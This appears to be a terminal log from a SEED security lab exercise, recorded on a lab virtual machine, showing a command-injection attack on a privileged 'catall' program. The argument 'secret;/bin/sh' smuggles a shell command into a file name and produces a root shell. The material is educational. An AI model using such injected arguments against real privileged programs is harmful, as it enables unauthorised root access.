 [04/14/21]seed@VM:~/.../Labsetup$ touch secret
[04/14/21]seed@VM:~/.../Labsetup$ sudo chown root secret
[04/14/21]seed@VM:~/.../Labsetup$ sudo chmod 444 secret
[04/14/21]seed@VM:~/.../Labsetup$ ls -l secret
-r--r--r-- 1 root seed 0 Apr 14 02:34 secret
[04/14/21]seed@VM:~/.../Labsetup$ ./catall "secret;/bin/sh"
# whoami
root
# exit
[04/14/21]seed@VM:~/.../Labsetup$